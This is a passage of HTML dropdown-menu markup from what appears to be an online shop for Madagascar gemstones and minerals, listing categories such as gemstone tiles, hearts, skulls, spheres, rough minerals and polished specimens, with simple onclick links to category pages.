</li><li id="cat-95" data-ieswidget="8961">
<a href="cat-gem-gardens.cfm"> >Gem Gardens® </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-95-1085">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gem-gardens-fountains.cfm'">
Gem Gardens® Fountains
</h6>
</ul>
</div>
</ul>
</li><li id="cat-76" data-ieswidget="8961">
<a href="cat-luxury-decorative-gemstone-bottle-stoppers.cfm"> >Gemstone Bottle Stoppers </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-76-943">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polished-bottle-stoppers.cfm'">
Polished Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-76-944">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-bottle-stoppers.cfm'">
Rough Bottle Stoppers
</h6>
</ul>
</div>
</ul>
</li><li id="cat-79" data-ieswidget="8961">
<a href="cat-gemstone-rough-on-base.cfm"> >Gemstone Rough on Base </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-79-1029">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-on-base---large.cfm'">
Rough On Base - LARGE
</h6>
</ul>
</div>
<div id="cat-79-1028">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-on-base---medium.cfm'">
Rough On Base - MEDIUM
</h6>
</ul>
</div>
<div id="cat-79-1027">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-on-base---small.cfm'">
Rough On Base - SMALL
</h6>
</ul>
</div>
</ul>
</li><li id="cat-85" data-ieswidget="8961">
<a href="cat-gemstone-sinks-luxury-design.cfm"> >Gemstone Sinks </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-85-986">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-mosaique-rectangular-vessel-sinks.cfm'">
"MOSAIQUE" Rectangular Vessel Sinks
</h6>
</ul>
</div>
<div id="cat-85-985">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-solide-rectangular-vessel-sinks.cfm'">
"SOLIDE" Rectangular Vessel Sinks
</h6>
</ul>
</div>
<div id="cat-85-987">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-naturel-round-vessel-sinks.cfm'">
"NATUREL" Round Vessel Sinks
</h6>
</ul>
</div>
<div id="cat-85-984">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-classique-round-vessel-sinks.cfm'">
"CLASSIQUE" Round Vessel Sinks
</h6>
</ul>
</div>
</ul>
</li><li id="cat-51" data-ieswidget="8961">
<a href="cat-gemstone-tabletops.cfm"> >Gemstone Tabletops </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-64" data-ieswidget="8961">
<a href="cat-mosaic-and-solid-gemstone-tiles.cfm"> >Gemstone Tiles </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-64-572">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-tiles.cfm'">
Petrified Wood Tiles
</h6>
</ul>
</div>
<div id="cat-64-614">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-longitudinal-cut-tiles.cfm'">
Petrified Wood Longitudinal Cut Tiles
</h6>
</ul>
</div>
<div id="cat-64-573">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-tiles.cfm'">
Labradorite Tiles
</h6>
</ul>
</div>
<div id="cat-64-734">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_hematite_tiles.cfm'">
Hematite Tiles
</h6>
</ul>
</div>
<div id="cat-64-574">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-tiles.cfm'">
Carnelian Tiles
</h6>
</ul>
</div>
<div id="cat-64-575">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-tiles.cfm'">
Sea Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-576">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-tiles.cfm'">
Amazonite Tiles
</h6>
</ul>
</div>
<div id="cat-64-578">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-agate-tiles.cfm'">
Banded Agate Tiles
</h6>
</ul>
</div>
<div id="cat-64-579">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-tiles.cfm'">
Amethyst Tiles
</h6>
</ul>
</div>
<div id="cat-64-577">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-tiles.cfm'">
Neon Blue Apatite Tiles
</h6>
</ul>
</div>
<div id="cat-64-580">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-tiles.cfm'">
Chestnut Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-581">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-tiles.cfm'">
Chrysocolla Tiles
</h6>
</ul>
</div>
<div id="cat-64-582">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-tiles.cfm'">
Crocodile Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-583">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-tiles.cfm'">
Crystal Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-64-584">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-tiles.cfm'">
Desert Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-585">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-tiles.cfm'">
Fire Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-64-586">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fluorite-tiles.cfm'">
Fluorite Tiles
</h6>
</ul>
</div>
<div id="cat-64-587">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-tiles.cfm'">
Indigo Gabbro Tiles
</h6>
</ul>
</div>
<div id="cat-64-588">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jade-tiles.cfm'">
Jade Tiles
</h6>
</ul>
</div>
<div id="cat-64-589">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-tiles.cfm'">
Rose Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-64-590">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-tiles.cfm'">
Septarian Tiles
</h6>
</ul>
</div>
<div id="cat-64-591">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sky-blue-calcite-tiles.cfm'">
Sky Blue Calcite Tiles
</h6>
</ul>
</div>
<div id="cat-64-592">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-strawberry-calcite-tiles.cfm'">
Strawberry Calcite Tiles
</h6>
</ul>
</div>
<div id="cat-64-593">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-tiles.cfm'">
Yellow Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-594">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-tiles.cfm'">
Zebradorite Tiles
</h6>
</ul>
</div>
<div id="cat-64-736">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tiles.cfm'">
Rhodonite Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-12" data-ieswidget="8961">
<a href="cat-gemstone-hearts.cfm"> >Hearts </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-12-147">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_hearts1.cfm'">
Labradorite Hearts
</h6>
</ul>
</div>
<div id="cat-12-165">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_hearts1.cfm'">
Orbicular Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-12-193">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_hearts6.cfm'">
Rose Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-12-166">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_hearts1.cfm'">
Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-12-364">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_hearts.cfm'">
Agate Hearts
</h6>
</ul>
</div>
<div id="cat-12-378">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-hearts.cfm'">
Amazonite Hearts
</h6>
</ul>
</div>
<div id="cat-12-289">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_hearts.cfm'">
Amethyst Hearts
</h6>
</ul>
</div>
<div id="cat-12-744">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-hearts.cfm'">
Banded Amethyst Hearts
</h6>
</ul>
</div>
<div id="cat-12-765">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_agate.cfm'">
Blue Agate Hearts
</h6>
</ul>
</div>
<div id="cat-12-366">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-hearts.cfm'">
Blue Apatite Hearts
</h6>
</ul>
</div>
<div id="cat-12-391">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_hearts.cfm'">
Blue Calcite Hearts
</h6>
</ul>
</div>
<div id="cat-12-517">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_agate_hearts.cfm'">
Blue Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-12-367">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-hearts.cfm'">
Carnelian Hearts
</h6>
</ul>
</div>
<div id="cat-12-465">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chestnut_jasper_hearts.cfm'">
Chestnut Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-12-368">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_hearts.cfm'">
Crocodile Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-12-369">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_hearts.cfm'">
Desert Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-12-452">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fire_quartz_hearts.cfm'">
Fire Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-12-168">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_hearts2.cfm'">
Girasol Hearts
</h6>
</ul>
</div>
<div id="cat-12-629">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_hematite_hearts.cfm'">
Hematite Hearts
</h6>
</ul>
</div>
<div id="cat-12-392">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro_hearts.cfm'">
Indigo Gabbro Hearts
</h6>
</ul>
</div>
<div id="cat-12-173">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_other_hearts.cfm'">
Orange Calcite Hearts
</h6>
</ul>
</div>
<div id="cat-12-688">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_hearts.cfm'">
Petrified Wood Hearts
</h6>
</ul>
</div>
<div id="cat-12-208">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodonite_hearts.cfm'">
Rhodonite Hearts
</h6>
</ul>
</div>
<div id="cat-12-288">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_hearts.cfm'">
Septarian Hearts
</h6>
</ul>
</div>
<div id="cat-12-379">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_hearts.cfm'">
Zebradorite Hearts
</h6>
</ul>
</div>
</ul>
</li><li id="cat-21" data-ieswidget="8961">
<a href="cat-jewelry-products.cfm"> >Jewelry Products </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-21-108">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ammonite_jewelry.cfm'">
Ammonite Jewelry Pairs
</h6>
</ul>
</div>
<div id="cat-21-172">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-cabochons.cfm'">
Cabochons
</h6>
</ul>
</div>
<div id="cat-21-977">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-oval-shapes.cfm'">
Gemstone Oval Shapes
</h6>
</ul>
</div>
<div id="cat-21-1074">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-round-shapes.cfm'">
Gemstone Round Shapes
</h6>
</ul>
</div>
<div id="cat-21-335">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jewelry-boxes.cfm'">
Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-21-169">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jewelry-hearts.cfm'">
Jewelry Hearts
</h6>
</ul>
</div>
</ul>
</li><li id="cat-11" data-ieswidget="8961">
<a href="cat-gemstone-massage-tools.cfm"> >Massage Tools </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-11-122">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_handheld_massage_tool.cfm'">
Handheld Massage Tool
</h6>
</ul>
</div>
<div id="cat-11-123">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_massage_tools_round.cfm'">
Massage Tools - Round Design
</h6>
</ul>
</div>
<div id="cat-11-124">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-prismatic-massage-tools.cfm'">
Prismatic Massage Tools
</h6>
</ul>
</div>
</ul>
</li><li id="cat-46" data-ieswidget="8961">
<a href="cat_museum.cfm"> >Museum Gallery </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-46-185">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_plaques1.cfm'">
Large Plaques - Museum Grade
</h6>
</ul>
</div>
<div id="cat-46-685">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-bowl---12-inch.cfm'">
Bowls - Museum Grade
</h6>
</ul>
</div>
<div id="cat-46-180">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite1.cfm'">
Celestite Geodes - Extra Quality - Museum Grade
</h6>
</ul>
</div>
<div id="cat-46-664">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-flame-sculptures.cfm'">
Flame Sculptures
</h6>
</ul>
</div>
<div id="cat-46-240">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gemstone_sculptures.cfm'">
Gemstone Sculptures
</h6>
</ul>
</div>
<div id="cat-46-246">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gemstone_tables.cfm'">
Gemstone Tables
</h6>
</ul>
</div>
<div id="cat-46-179">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ammonites.cfm'">
Large Ammonites
</h6>
</ul>
</div>
<div id="cat-46-224">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_animal.cfm'">
Large Animal Carvings
</h6>
</ul>
</div>
<div id="cat-46-788">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_slices1.cfm'">
Large Petrified Wood Slices
</h6>
</ul>
</div>
<div id="cat-46-301">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_quartz_crystals_-_natural.cfm'">
Large Quartz Crystals - Natural
</h6>
</ul>
</div>
<div id="cat-46-302">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_quartz_crystals_-_polished.cfm'">
Large Quartz Crystals - Polished
</h6>
</ul>
</div>
<div id="cat-46-245">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_spheres1.cfm'">
Large Spheres
</h6>
</ul>
</div>
<div id="cat-46-305">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_pedistals_-_museum_grade.cfm'">
Petrified Wood Pedestals - Museum Grade
</h6>
</ul>
</div>
<div id="cat-46-684">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-plates---museum-grade.cfm'">
Plates - Museum Grade
</h6>
</ul>
</div>
</ul>
</li><li id="cat-84" data-ieswidget="8961">
<a href="cat-oval-shape-gemstones.cfm"> >Oval Shapes </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-43" data-ieswidget="8961">
<a href="cat_plaques.cfm"> >Plaques </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-43-189">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_plaques.cfm'">
Labradorite Plaques
</h6>
</ul>
</div>
<div id="cat-43-306">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_sea_jasper_plaques.cfm'">
Sea Jasper Plaques
</h6>
</ul>
</div>
<div id="cat-43-311">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_plaques.cfm'">
Agate Plaques
</h6>
</ul>
</div>
<div id="cat-43-313">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_plaques.cfm'">
Desert Jasper Plaques
</h6>
</ul>
</div>
<div id="cat-43-536">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polished_specimens.cfm'">
Polished On Face Specimens (POF)
</h6>
</ul>
</div>
</ul>
</li><li id="cat-47" data-ieswidget="8961">
<a href="cat_polished.cfm"> >Polished Specimens </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-47-426">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-pof.cfm'">
Agate Polished One-Face
</h6>
</ul>
</div>
<div id="cat-47-430">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-polished-one-face.cfm'">
Amazonite Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-484">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_polished-one_face.cfm'">
Amethyst Polished-One Face
</h6>
</ul>
</div>
<div id="cat-47-485">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_apatite_polished_one_face.cfm'">
Apatite Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-486">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_polished_one_face.cfm'">
Carnelian Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-487">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chestnut_jasper_polished_one_face.cfm'">
Chestnut Jasper Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-493">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_polished_one_face.cfm'">
Crocodile Jasper Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-533">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-polished-one-face.cfm'">
Girasol Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-681">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_hematite_polished_one_face.cfm'">
Hematite Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-512">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro_polished_one_face.cfm'">
Indigo Gabbro Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-274">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_polished_one-face.cfm'">
Labradorite Polished One-Face
</h6>
</ul>
</div>
<div id="cat-47-497">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-polished-one-face.cfm'">
Petrified Wood Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-678">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodonite_polished_one_face.cfm'">
Rhodonite Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-547">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_polished_one_face.cfm'">
Rose Quartz Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-537">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-polished-one.cfm'">
Septarian Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-534">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_polished_one_face.cfm'">
Zebradorite Polished One Face
</h6>
</ul>
</div>
</ul>
</li><li id="cat-14" data-ieswidget="8961">
<a href="cat-rough-minerals-and-gems.cfm"> >Rough Minerals and Gems from Madagascar </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-14-6">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz.cfm'">
Rose Quartz Rough
</h6>
</ul>
</div>
<div id="cat-14-5">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-rough-madagascar1.cfm'">
Labradorite Rough
</h6>
</ul>
</div>
<div id="cat-14-8">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_crystal.cfm'">
Quartz Crystal Rough
</h6>
</ul>
</div>
<div id="cat-14-7">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper.cfm'">
Sea Jasper Rough
</h6>
</ul>
</div>
<div id="cat-14-221">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_rough.cfm'">
Amazonite Rough
</h6>
</ul>
</div>
<div id="cat-14-214">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-rough1.cfm'">
Blue Calcite Rough
</h6>
</ul>
</div>
<div id="cat-14-215">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_rough.cfm'">
Carnelian Rough
</h6>
</ul>
</div>
<div id="cat-14-220">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_feldspath_rough.cfm'">
Zebradorite Rough
</h6>
</ul>
</div>
<div id="cat-14-217">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-quartz-rough.cfm'">
Girasol Quartz Rough
</h6>
</ul>
</div>
<div id="cat-14-219">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_rough.cfm'">
Petrified Wood Rough
</h6>
</ul>
</div>
<div id="cat-14-216">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polychrome_jasper_rough.cfm'">
Desert Jasper Rough
</h6>
</ul>
</div>
<div id="cat-14-291">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-rough.cfm'">
Agate Rough
</h6>
</ul>
</div>
<div id="cat-14-286">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst.cfm'">
Amethyst Rough
</h6>
</ul>
</div>
<div id="cat-14-314">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_apatite_rough.cfm'">
Apatite Rough
</h6>
</ul>
</div>
<div id="cat-14-275">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chrysocolla.cfm'">
Chrysocolla Rough
</h6>
</ul>
</div>
<div id="cat-14-276">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chrysoprase.cfm'">
Chrysoprase Rough
</h6>
</ul>
</div>
<div id="cat-14-278">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper.cfm'">
Crocodile Jasper Rough
</h6>
</ul>
</div>
<div id="cat-14-993">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-epidote-rough.cfm'">
Epidote Rough
</h6>
</ul>
</div>
<div id="cat-14-488">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fire_quartz_rough.cfm'">
Fire Quartz Rough
</h6>
</ul>
</div>
<div id="cat-14-290">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-green-opal-rough.cfm'">
Green Opal Rough
</h6>
</ul>
</div>
<div id="cat-14-287">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-rough.cfm'">
Indigo Gabbro Rough
</h6>
</ul>
</div>
<div id="cat-14-406">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-japer-rough.cfm'">
Chestnut Jasper Rough
</h6>
</ul>
</div>
<div id="cat-14-1064">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-rough.cfm'">
Septarian Rough
</h6>
</ul>
</div>
<div id="cat-14-1017">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-tourmaline-rough.cfm'">
Tourmaline Rough
</h6>
</ul>
</div>
<div id="cat-14-407">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-rough.cfm'">
Yellow Jasper Rough
</h6>
</ul>
</div>
</ul>
</li><li id="cat-72" data-ieswidget="8961">
<a href="cat-slices.cfm"> >Slices </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-72-753">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polished-one-face.cfm'">
Polished One Face
</h6>
</ul>
</div>
<div id="cat-72-754">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_slices.cfm'">
Slices
</h6>
</ul>
</div>
</ul>
</li><li id="cat-91" data-ieswidget="8961">
<a href="cat-gemstone-skulls.cfm"> >Skulls </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-91-997">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-https---www-madagascarminerals-com-pd-amazonite-skull1-cfm.cfm'">
Amazonite Skull
</h6>
</ul>
</div>
<div id="cat-91-999">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-https---www-madagascarminerals-com-pd-amethyst-skull-carving---large-cfm.cfm'">
Amethyst Skull
</h6>
</ul>
</div>
<div id="cat-91-998">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-https---www-madagascarminerals-com-pd-apatite-skull-1pc-cfm.cfm'">
Apatite Skull
</h6>
</ul>
</div>
<div id="cat-91-1001">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-skull.cfm'">
Blue Calcite Skull
</h6>
</ul>
</div>
<div id="cat-91-1002">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-skull.cfm'">
Carnelian Skull
</h6>
</ul>
</div>
<div id="cat-91-1015">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_skull.cfm'">
Crocodile Jasper Skull
</h6>
</ul>
</div>
<div id="cat-91-1013">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-skull.cfm'">
Desert Jasper Skull
</h6>
</ul>
</div>
<div id="cat-91-1012">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-skull.cfm'">
Fire Quartz Skull
</h6>
</ul>
</div>
<div id="cat-91-1011">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-skull.cfm'">
Indigo Gabbro Skull
</h6>
</ul>
</div>
<div id="cat-91-1016">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-skulls.cfm'">
Labradorite Skulls
</h6>
</ul>
</div>
<div id="cat-91-1014">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-skull.cfm'">
Petrified Wood Skull
</h6>
</ul>
</div>
<div id="cat-91-1003">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-skull.cfm'">
Quartz Skull
</h6>
</ul>
</div>
<div id="cat-91-1008">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-skull.cfm'">
Rhodonite Skull
</h6>
</ul>
</div>
<div id="cat-91-1005">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-skull.cfm'">
Rose Quartz Skull
</h6>
</ul>
</div>
<div id="cat-91-1010">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-skull.cfm'">
Sea Jasper Skull
</h6>
</ul>
</div>
<div id="cat-91-1007">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-skull.cfm'">
Septarian Skull
</h6>
</ul>
</div>
<div id="cat-91-1006">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_smoky_quartz_skull.cfm'">
Smoky Quartz Skull
</h6>
</ul>
</div>
<div id="cat-91-1009">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-skull.cfm'">
Yellow Jasper Skull
</h6>
</ul>
</div>
</ul>
</li><li id="cat-48" data-ieswidget="8961">
<a href="cat_spheres.cfm"> >Spheres </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-48-329">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_spheres.cfm'">
Agate Spheres
</h6>
</ul>
</div>
<div id="cat-48-159">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-spheres-interior-decoration.cfm'">
Amazonite Spheres
</h6>
</ul>
</div>
<div id="cat-48-316">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-spheres.cfm'">
Banded Amethyst Spheres
</h6>
</ul>
</div>
<div id="cat-48-626">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-spheres.cfm'">
Blue Apatite Spheres
</h6>
</ul>
</div>
<div id="cat-48-138">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_spheres3.cfm'">
Blue Calcite Spheres
</h6>
</ul>
</div>
<div id="cat-48-146">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_spheres1.cfm'">
Carnelian Spheres
</h6>
</ul>
</div>
<div id="cat-48-791">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite_spheres.cfm'">
Celestite Spheres
</h6>
</ul>
</div>
<div id="cat-48-470">
